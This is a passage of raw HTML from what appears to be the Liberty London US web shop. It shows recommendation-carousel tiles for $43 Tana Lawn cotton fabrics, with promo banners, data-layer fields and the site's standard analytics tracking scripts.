                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852430" value="{&quot;name&quot;:&quot;Baba Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852430&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R680457006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852430" value="{&quot;item_id&quot;:&quot;000852430&quot;,&quot;item_name&quot;:&quot;Baba Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680457006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/baba-tana-lawn%E2%84%A2-cotton-000852430.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852358',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852358", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852358">
    











<div id="000852358" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000852358"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6711b973ad46eed1998c1ddafc" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852358-R680385006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852358-R680385006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852358-R680385006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Jasvinder Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Jasvinder Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680385006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html" title="Jasvinder Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html" title="Jasvinder Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Jasvinder Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852358" value="{&quot;name&quot;:&quot;Jasvinder Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852358&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R680385006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852358" value="{&quot;item_id&quot;:&quot;000852358&quot;,&quot;item_name&quot;:&quot;Jasvinder Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680385006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000850941',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000850941", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000850941">
    











<div id="000850941" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000850941"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a90b8d26c6603103e3985ad735" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000850941-R669748006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000850941-R669748006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000850941-R669748006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Gillian Fairytale Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Gillian Fairytale Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R669748006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html" title="Gillian Fairytale Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html" title="Gillian Fairytale Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Gillian Fairytale Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000850941" value="{&quot;name&quot;:&quot;Gillian Fairytale Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000850941&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R669748006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000850941" value="{&quot;item_id&quot;:&quot;000850941&quot;,&quot;item_name&quot;:&quot;Gillian Fairytale Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R669748006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000857191',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000857191", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000857191">
    











<div id="000857191" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000857191"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="dda3b5456b40cc56c446dd37ed" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">New in</span>
    

    <a href="/us/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000857191-R695338006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000857191-R695338006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000857191-R695338006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Nine Elms Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Nine Elms Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R695338006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html" title="Nine Elms Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html" title="Nine Elms Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Nine Elms Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="43.0">
        
        $ 43.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000857191" value="{&quot;name&quot;:&quot;Nine Elms Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000857191&quot;,&quot;price&quot;:43,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R695338006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;New in&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000857191" value="{&quot;item_id&quot;:&quot;000857191&quot;,&quot;item_name&quot;:&quot;Nine Elms Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;New in&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R695338006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:43,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
